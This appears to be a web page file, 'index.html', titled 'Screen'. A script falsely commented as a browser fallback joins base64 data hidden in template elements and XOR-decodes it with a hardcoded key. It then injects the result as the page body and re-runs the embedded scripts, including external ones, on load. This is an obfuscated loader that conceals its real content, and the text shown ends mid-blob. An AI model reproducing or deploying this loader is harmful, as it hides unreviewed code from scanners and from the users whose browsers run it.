
==== index.html @ b6c5bc1e "Update index.html" ====
<!DOCTYPE HTML>
<html><head><meta charset="UTF-8"><title>Screen</title><script defer>function VYyELz(){return Math.max(20,53);}
/* fallback for old browsers */
(function(){
var szoaXa=atob('dAZ/v/opcN88ysOYOrZ7XaEAuq7No062');
var g8Npe2=[];
for(var i6Io5U=0;i6Io5U<7;i6Io5U++){
  var _e=document.getElementById('kjdcqa'+i6Io5U);g8Npe2.push(_e?_e.innerHTML:'');
}
var lFJV6n=g8Npe2.join('');
var bhM1YH=atob(lFJV6n);
var gSKHYy=new Uint8Array(bhM1YH.length);
i6Io5U=0;
while(i6Io5U<bhM1YH.length){
  gSKHYy[i6Io5U]=bhM1YH.charCodeAt(i6Io5U)^szoaXa.charCodeAt(i6Io5U%szoaXa.length);
  i6Io5U++;
}
var HikZt0=new TextDecoder('utf-8').decode(gSKHYy);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HikZt0);
if(_t) document.title=_t[1];

/* Extract head and body */
var RWxDdZ=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HikZt0);
var zlQQCX=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HikZt0);
var _h=RWxDdZ?RWxDdZ[1]:'';
var _b=zlQQCX?zlQQCX[1]:HikZt0;

/* Copy allowed head elements */
if(_h){
  var XQQkoa=document.createElement('div');
  XQQkoa.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(XQQkoa.firstChild){
    var _n=XQQkoa.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      XQQkoa.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var fK2yeO=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){fK2yeO.push([1,_s[1]]);}
  else if(_c.trim()){fK2yeO.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(i6Io5U=0;i6Io5U<fK2yeO.length;i6Io5U++){
  PEhTeb=fK2yeO[i6Io5U];
  var gf7qQ1=document.createElement('script');
  if(PEhTeb[0]){
    gf7qQ1.src=PEhTeb[1];
  }else{
    gf7qQ1.textContent=PEhTeb[1];
  }
  document.body.appendChild(gf7qQ1);
}
})();</script></head><body><!-- boot --><template id="kjdcqa0">[base64]/[base64]/[base64]/tX4xbfpQ425irxXW8VCZfn9oJXfJbou7/SNMeM5sgmZ2rwXeDRD11n9oJUP8c5+7/UpscL8Rl1IOvxHSWBmEd3tIdRvMc+/WoFpZNao0gioD8lmeNfiZfn9oJUPIRrau1XcQeOM8t2MG/xyvETiYN2JhIWOsK5uOpDIZXfZc3lo79jXqfTwxfn9oJUP8R57T5SNgSM8Yt1dyszSnTTiZc28gQSe0O8cm4GpZbfYEtl9io0T3fG2hSz49bALNZ8OO7WNVDPsdmgaTtg26WVCZSkoxMAqxVpa21WNFBfdNn2M/lknaOWCZOi8oFUO0J/[base64]/[base64]/[base64]/xj7ZWW4a3p5MAv9HwOO4GpZbfdFh3sqkzSmMVDRLz4IJQ+1MsviSGpZbfYEg2MG/xyvEWWQQy45GHeUc+7PgGsUUMchkmtis0WabWWQQzZ5MAvYHwOO4GpZbfcNh2cWq0SHDGmJFn4hOEr4U+/[base64]/[base64]/VF2MRy9dLHKpZ4/iSGpZbfYEgys+pxyfYEzxfi4pRUO4MurujMJZbfYEgmsyi0SrTBisN3p5ABawG6vXoQo1xfYEgmo7twSHEEGMNhdoYAKccuaz0U9JbL8Zi24b1m2KWRTBJk9obReoQ6vO2Dp9AV4Egmo7tgyjZGnJS2ZtEGbNF8OPtU5sWMs9vyd6swCuaVGsQ0ZVaAL5fr/iSGpZbfYEg3se+0yLXDTxf1pRFGbFZ56X0X85AV4Egmo7tgy/aHWERkpNdFbJP8OP7X9gPONM7sI7tg26WVGEez8AJRq9E8cm4GpZbIKsKmo7tg2DEEXYQkphbEbFfouPrTNFbJqsgmo7tg27QHWoThdpKBa1Or63sedkXMtM7sI7tg26WVHEW245BSv8N/rPgAbxbfYEgmo6lxifRHHJFn8sdAKcHwOO4GpYGV6sgmo7tjTjTBnUW0JQEEr5Yraa4QbxbfYEgmo6rzCDCWXUWxZ8TUO4OurujMJZbfYEgmsyswCXRBmkK0Z4TUKlduOu1F8AeL9Jp1cDgwSmfTwxfn9oJUP9fpa/3SIxbK8BykoPg1SvEB28Q0ddZBa1MpqaxAbxbfYEgmo69wirSHWgYhdodAKcc+/PoQo1xfYEgmo7twSHEEGMNkohIFLZJufm4DMYDZqsgmo7tg27UG3Qb2ogTUO5MsuPrVdoSOYF229zljmPAEXQM1pVHXb1TuKf9SJ9AV4Egmo7tgyjZGnJS2ZtEGbNF8OPtU5sWMs9vyd6swCuaVGsQ0ZVaAL5fr/iSGpZbfYEg3MGj12PBEW8Y144TUOkM+viSGpZbfdwKsI7tg26YAmMN1pxAFbsRqKL8XdNbJqsgmo7tg27SHXUP05tQSv9apqbgAbxbfYEgmo6szyfRGisWy59EA+Ucqab2TtMJZqsgmo7tg27RFXZFn8JZCOQ26uO4GpZbP8Bj0cm/zDvYEDxfyZtbWPIRrau1XcQeOM8t2MnkmESWVCZfn9pKH7NTuP</template><template id="kjdcqa1">[base64]/xivYWWQQzZ5MAvYHwOO4GpZbfcNvwoO+yy/SG3FFn8oJQP8N/7PgGsQcP8AojJ3hg3+OQSpfh8oFUO8S+/[base64]/aHWERkpNdFbJP8OP7X9gPONM7sI7tg26WVGEez8AJRq9E8cm4GpZbIKsKmo7tg2DFAGcLkpNdFbIcubX/Gs1xfYEgmo7txSfaGDxf3I9bArpSvoD3VtkJZqsgmo7tg27BHWIL18AJQelMsviSGpZbfYEg0sukxCbCTiZOiYpRS9Uc6uO4R7xxfYEgmoCszyvEACYEtdoJUP8c6qfxScYXPNg6msihxjaNfiZfn9oJULhduvm4C4QLJZoKmo7tg26WBGcb25NHF+Uc+/XoQo1xfYEgmo7twSHEEGMNkohIFLZJufm4DMYDZqsgmo7tg27bFXQY1pQEErBIvqz1AJZJZdF4gaTtg26WVCYZ0JRdXaxVsKaiGodPLdk7sI7tg26WVGoW0Z8EGLpVravsAJZKc5c7sI7tg26WVGUQ05VbSv8fr/[base64]/F9kJPM9n34f2qW6WVCZfn5hIE7RbuKztVNJBfdNn2M/lkX+GWCZOiskFUOwI5uOoFIdSZqsgmo7tg27bFXQY1pQEBLBM8OOoAbxbfYEgmo6gwjzRHWhS3ZVdBLBR8OOrCMYDZqsgmo7t3kSWVCZfkZtFFa1I57T5SNgSM8YgydiqgzWWEm8T08AJBr5O4u61TdcJM8hu3YOi0S/[base64]/[base64]/U9hWP850zsGgmW6HRnYHhPAJUP8ct8mSGpZbfY9zzsu9jibTFWIazdpBQ/[base64]/0zaWTHYHhPAJUP8c6uP6VcQfONMtyM+pyjvFTiZOjYpRS9Uc6uO4GpYPONl0l9q/wiDFEmkN0sAJBa9Mr7H7W8UeZqsgmo7t3kS8VCZfn9RaBLpM56H5XtEec9Fvzcu/0CbTGGpfxPAJUP8c6uP6W9UQOtNvz8CpmW6VRDdNi88fS9Uc6uO4GpYYMs1vyJTtgCjQEmAZ2cEjUP8c6uO4WNkJOcRygI780zaWB2kT1p4JU+1e//ShW41xfYEgmtPHqW6WVCZRzI5MAPJeq6f/[base64]/zDvYECsc0JZGAuUc6fGpCIBJOZoKmo7tg26WFmkN259bSv8Nuru4SdkXNMUgzM+/i2ObFmkN259bWeQ26uO4GpZbP85y3su/[base64]/[base64]/mW7AFXRXktddFadI567tTtMfdJoKmo7tg26WFmcc1J1bH6pSrvm4TNcJdYwt2c+/x2PUEy9EtdoJUP8c6rP5XtISM8Y6mpy9226OBH5EtdoJUP8c6qH3SNIeL4xy28qk1j2MVDIPx8EjUP8c6uO4WNkJOcRygI780zaWB2kT1p4JBr5O4u61WNkJOc</template><template id="kjdcqa2">Ryk5XHg26WVCZfxddAHrtZsvm4C4ZAV4Egmo7tgy/YHWsey5NGHuUcrKL8X/8VfZEuiN3txi/FET11n9oJUKI2wOO4GpY7NsR53NyszivFVGAe259gHv9HwOO4GpZbfcdy1cPt2G7ZBGcc1o5QSv8M8ePsSNcVLsdvyMP3gzrEFWgM05tdFYYU/[base64]/[base64]/[base64]/[base64]/[base64]/m4XNoeJZoKmo7tg26WFWoW2JQEGatZp7CiGtUeM9VlyJXHg26WVCZf1Y9aBLZas+77VdgPOM90gI6uxiDCEXREtdoJUP8c6qD3VtkJZ4F229zljmPCEX4LkpdcBLpY4/iSGpZbfYEg2MG/xyvEWXQe25NcA+Uc/LPgAbxbfYEgmo650S/YB28L1pVHSv9dpq+4CphJLoFl292omESWVCZfn9pPHLpE57DwSN8VNpsgipXHg26WVHt1tdoJUP8SqazoQ5sZKc860sG7xjyWDwxfn9oJUP9fpa/3SIxbfsdm3MirxXW8VCZfn9oJEr5foaTqVcMVOYxj1cKi0XSWVzVPjMwaFOQ26uO4GpZbP85y3su/ji3ZGGkNhdoKSL0F/vr9AbxbfYEgx6THg26WVCgc0IpQXb1IpOPrTNFbJqsgmo7tg27BHWIL18AJQedMsviSGpZbfYEg0sukxCbCTiZOh4pRS9Uc6uO4GpYdNM1sgI6u1jzEEWgL/JVFH60HwOO4GpYGV6sgmo7tjS3ZBH9S3Y5HXrxTuqr9XpYAV4Egmo7tgy3ZGGkNhdpfEa0U5+7/UpscL8Rl1If2qW6WVCZfn5hGArtZuO77VdoUL5sgzM+/i2ObE25S2IhMFbERqKzqXtMJdJoKmo7tg26WFmcc1J1bH6pSrvm4TNcJdYwt3cbgxDzTEWhS3Z0AS9Uc6uO4R7xxfYEgmoC5zC/FACYEtdoJUP8c6rP3Sd8PNM5ugI6ryjbTED11n9oJUP8cqKzsTtkWZ4EziN61mESWVCZfn9pFFblI8OOtCpNAV4Egmo7tgzrEFWgM2ZVbHeUcvrH5VMUXPNVl4obgln6TXSYLzZtHA7NdvqbBEodLbdF4k46+wC/aES5PkcMAS9Uc6uO4GpYZPMJr3dyi1iDSTiZcjckRRuwK8cm4GpZbfYFj1cKi0XSWA24Wy58Sev8c6uO4GsYaOcVp1Mn3g3+CBH5fjcJZCOQ26uO4GpZbP85y3su/jjzXEG8KzMAJSK9E8cm4GpZbfYFm1cC5jj3fDmNFn8sdAKcHwOO4GpZbfcdv1Nrg1CvfE24LhdofQO8HwOO4GpZbfc5w282k1zeMVDZEtdoJUP8c6rfqW9gINNVp1cD3gy/[base64]/[base64]/VJsSKcRtyZTtwCvYAGMNhPAJUP8c6uPsX84PcMBs08mjmW7VEWgL2ogSev8c6uO4GtsaL8Zp1JTtkHzGDCZPhPAJUP8c6uP7VdoUL5sgzM+/i2ObAGMHy9dEBatZruqjMJZbfYEgmsiizTqbB28F2sAJQe1MsviSGpZbfYEg3MGj12PBEW8Y144TUOgM+viSGpZbfYEg1su51yvEWXUP3plAHrgG6vLoQo1xfYEgmtPHqW6WVCZR0IgEFLZKo6f9SIxBP8Rm1dyoj0SWVCZfkZVbXbtVvKr8X8RBZ8Bmzsu/[base64]/EXCtS3plKFbFI56H0T9NSZqsgmo7tg27CEX4Lkp5ME7BOq7fxVdhBfc9v1Mv2qW6WVCYCtfAJUP8ciq79Xt8afYlt29bg1CfSAG5Fn8wZQK9E4+PjMJZbfYEgmoC/xj7ZWW4a3p5MAv9HwOO4GpZbfYEg3MKo22PSHXQa3I5AH7EG6qD3VsMWM5oKmo7tg26WVCYe05NOHvJVvqb1SYxbO81lwoO+1y/EAD11n9oJUP8ct8m4GpZbfYEuyMu9z</template><template id="kjdcqa3">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[base64]/YmubNUMOpFEjJ647X/YQVwQjrBPP55+mKv0cI4DC9c5y5ahwijvFWEY3r55O5h686zTbfJOCtM19PqblAfbLF4v8pdAFZNsoprcX/JLJeo5zsiblSrcLF8Fi6BOGLd/hovQUNRLEch44M282QLAIHMmyYwdOexInZLPftwiJc8wzfav4QjyDWVL3bNaNO1psvL+TfU8PNsz652szwLUHnEUiLVuJbkLp7PNU/NNF/tw/5md7H7+PGwz9pdfFL5tpZGga/0hBZBx7eWg8Qf5MFdPypJPN7VdsqHoQsw/PvRL+c31zAXwG3wM1IJNNJBlk6GsUI4vFPZT/+a4yhv7EnQu1pdRQ6YNupTfXsIiaPhkj++X1Qf6OlNJz6JvJJNrvaj+a9UdG+JTysqnkwSEEUAcxrVqKbRaoq7UffIXMu1F7Pn81CjhEDMIz8x/QelSvvHdCPMfB8dX7sWbyQnRRUxI+MhbFIsPrJvUaPguDu15yPqb1CXOMEwK1Zd4P5MEmPPpQuIpaOBMys2a0h79EDdP5aJvKrlvp4LVb9wfLdBj+OOa6irzAFIO9MpBROdUvovNeeYJCcg21saXzCOGRE8</template><template id="kjdcqa4">H/ogaMrF/iLShQoZLb5hh+fiuzgP0QEIqystEKelG/[base64]/+OoGoZKc5Y1lJn41X+EWjMekc0cXugJ6vO4CodWc5Y1lJn4y2OEWjMekc0cXugJ6vO4C4dLcJAuj8b8jXmDAitN19cREe4c++OoGoZLcI83i5rtkmCBWjFKkc0cUO8c+vK1C5hLapMgi4D9lg+EWjJGitobXusF/+OoGoZKb4Exi4D41WOPDmtOj9QcXe5U5/v5C5ZKfZEgip7gkm6HAjBRiMoRMe0S/vuuGoRVaZk2mp7tk3+CWjNfhpIRJu4S/7nVD5ZKb48yj9j+jXyDFShNitQbRf8M6vOoFIJVb80xlJr4jn+YRD5I3tQbRfEO/+OoGoZKc5IgiuL1jXiWRTNRiJsHQuoS+Pa4CpZLbY80l4D/1WOFWjRK3tQbRfEO/+OoGoZLcI8yj4PjkXveWTVRipsHQuoS+Pa4CpZLbYwuiJvjkXvMVjhDkIpIBLcCwOO4GpZbfYEgmo7xjD3AEzh1n9oJUP8c6uO4GooILcBums2hwj3FSSQN2opGXbFdp6a6BLxbfYEgmo7tg26WVCZD3tpBArpa9+G7GJYYMcBzyZPv1j3TBmge0p8LTolOo6/0W4RLbZQ8lc/zg2GWSHULzZVHF+FfvJXqU9oXPI9n09ql1iyYHWlDkIldArBSrf2SGpZbfYEgmo7tg3KZB3Ye0cQjUP8c6uO4GpZbfZ1zys+jgy3aFXUMgthbFa9T56HqW9gYNYM+sI7tg26WVCZfn9oJUONPvKS4TN8eKuNvwpPvk26GVDdJn8sfUuEAuqLsUpYfYINNi5/jlHuWRihK3tQeRfEL/+OoGodLbYExlJvjlHuYQzNfj9oZQO8R++2tQNtWb48yj4D6li+EWjRKn8gHQuoc+uOpC4Vbb48xiJyblQ+EWjNfjdQcUO8c+vKpCpZDc5RIjM/8g3+WRCZPj9cYUO5K++2pCI4ab48yj5/tkWCEQTdfj9oYQfIN5Pa4CuBOc5I3iM//jXyDVDRRjc8JQP8N+/K2D5ZLK5Augp374nyYQD9Nn8gHROYO6vO4CodNfZZojs/8g3+WRCZPj8sEQakR5PWqAvdJc5M1mpzjkXuWRCZPjsMHRf8P5PGtQPtPc5M1mp//[base64]/OGmBsYaKckg3pPv7naWRGpOkcMRUO0S/fW4CZhIa4wug5zjmnyWRyhMibYYRv8Epu6qFIFNfZAug5bjmnyWRyhMidcaXuwK5Pqqdo5bbJdsl5/jmnabRihIidcaXuwK5PqqF5hCb4wzlJ37736WTGpNkc0fXe4S8/u1FI9JcJIuiZjtkGCFQitRhshlSP8MsK6rFIVOfZcuiZusjXmDWjFKn8oJQO8R++2oDJtKc5E29pntm2CDTCZKkc0YUOgS+Pr5FIFOc5Y1mp7tkn6bRShPidoYXu8KpvK2AoRbbI84iM/[base64]/5ScVGf9NlysHg0DrXAHVdgfAJUP8c6uO4GpZbYcVpzI6uzy/FBztdzI5IBPJVvqb1GIhxfYEgmo7tg26WVCZfg4lfF/9Ko6bveNkDYIMwmp7tkniWRTBdgcZZEatU6qelGPtKbI85iY71jXvXQChPj8gJRPEM+vG4CpZLbIw3lJb7g37+WjFK3tQeRfEL/+OoGoZKbYwxlJulkGCFRmdLkcoZQv8I5POoCJZLfZExjYD1lW6GHDVRjMhIXugJ5PStGoZbbZAwmp/[base64]/OOpDJRFYdFhzsbtx3OUOTdfiNQeR+pq+O2vD/VKfZAujZb5g3+YQz5Ln8sJQvEL/+OpUoNVbZM12YD5lXqWRCZRhssHQecI6vK2CIVDc5QxicL7jXyDVDBRjc9IQfEL/+OpFIFOfZEgip/9g3yYQDFL09ccXu8O/[base64]/GsASONZC1dbwgX6WRCZOidoYRv0C9rP5Tt5bOZwi95btky+OVD5fj9oYQO8c+/XZApZDfZEgip71g37MOTdRitoREekS/+OuFINbbYExi5/+g36WQihKn8wHRf8M6vOpF4dIfZF615njkXubRyhNipsHR+oS/fa4CpZLbYwxlJvtkziFWjMcj9oHQeYF5POvA5hIZI8yiID4kCKEWjNfjdQcEfEL/+2vD5ZLfZAwi4D9lWOHWjZJ88IHR+oc8u2sDuBPc5Y1wIzzn2HGFXIXgcYGA6lb9Mm4GpZbfYEgmo7tg27kEWoa3olMFP9nmIbUf/coGP5E+/qI/kSWVCZfn9oJUP8c9uz8U8BFV4Egmo7tg26WSCkb1owXetUc6uO4GpZbfZ1k09jtwCLXB3VCnZtFFa1I6qL0X8QPcNZhyMCkzSmUSgxfn9oJUP8c6uO4BsUNOoF208u64SHOSSRPn8oJQekc+/W6BIoLPNVomsrwgQOOVDdRipsfXuoc/O2tGoZbbJEwmp/+g3iYQSZJkc8JQP8M+vO1C4UBEJEggs/[base64]/9SM</template><template id="kjdcqa5">[base64]/Vl196i0S/[base64]/gXC8VCZfn9oJUP8c6v/wCYgoKcRwmp/3gwHGEWhf75VeFa1voqb0VopUNZI+sI7tg26WVCZfn9oVA69dpOP7VtcILpwiydqo02PUFWIY2tpZH6hZuLDwX9oXf59Q9fmI8R3+MUozg9VaAL5S9Mm4GpZbfYEgmpLixyfASgxfn9oJUP8c6v/8U8BbPs1hyd3wgSfYB3INypldGbBS57f9QsJZY6sgmo7tg26WVCZf74hMA6wc9qj6XogsNM88lcWvx3CWXyZD1JhNTocA5aj6XohbPM9kmt2ozyvVACZDzI5bH7Fb9JTxVNIUKtIg6sG6xjzlHGMT08YGA6tOpa3/[base64]/[base64]/BJuqf5TtNULdItyMuhxi/[base64]/+m2CHRTRRjc8HQuoS+PbwDZhOPI8yj4D/lm6GVDZPkcgcXfEO/7W1C5hOPI83j4D6lm6GVDZOjtQcUO9K++2te4dVapQgi4D6lm6GVDZOhtQbRf8N/Ku1DZhOHJAujZvtkmCBQSZPn8oYQP8N/u2qD8BWao81wIzzn2HGFXIXgcZZEatU6qXxVtpWL9Rs35PvxjjTGmkb29gJFOIeh/a4C5hMaOI1moD6m3qWQShIh84JQP8K5PStGoYTao81+Z/4jXyHQiZPn8sfUPEL8ve4C4BbbI83j9j6jXv3RShIitoYXugJ6vO4CodKaY8yj478kiabQyhK/ssHR+oc++2vD5ZLfZExj470jXyDAitIkc9THe4S/fa1FIROPI8yj4D/lm6GVDZPktQbRfEO/7WvFIMYbYEui531jX+HRihNitQbRfEO/6uvFIMac5M1lJz4g36WRDZRjc8EXu0JvO6vFIMac5M1lJz4g36WRDZSkcgcXfEO/6u1DZhOJ4M+hoG9wjreSjpQzIxOTtUc6uO4GpZbfYEgmo7xjCzDAHIQ0cQjUP8c6uO4GpZbfZ0v3se7nUSWVCZfn9oJUOMTrqruBLxxfYEgmo7tg26KEG8Jn5lFEaxP9+H3SJsfNNdp3su/gXCKB3Ye0cRmIuMTubP5VIhHcsVpzJDHqW6WVCZfn9oJTLtVvOP7VtcILpwiydqo02PeEWcb2ogLTtUc6uO4GpZbfYEghsb+nR3CEXZfjsAJP69ZpOPbd/JHcskzhKTtg26WVCZfn9oJTKxMq624WdoaLtI9mN25xj6bFmcb2J8JE7JY6P3bd/[base64]/[base64]/zWNJFGM9039zxjCXUEDhFtdoJUP8c6uO4BpkfNNc+sKTtg26WVCZfn8ZNGakcqa/5ScVGf8Jv3svg1DzXBHYazdgXev8c6uO4GpZbfYE83se7gy3aFXUMgthKH7tZ56H0VdUQf4Fv1M2hyi3dSSQc0IpQM7BRp6L2Xp4PNchzk4zzqW6WVCZfn9oJUP8c6v/[base64]/+m2CHRTRRjc8HQuoS+PbwDZhOPI8yj</template><template 